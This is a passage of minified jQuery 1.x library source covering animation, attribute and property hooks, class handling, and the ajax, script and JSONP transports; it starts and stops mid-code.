s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var 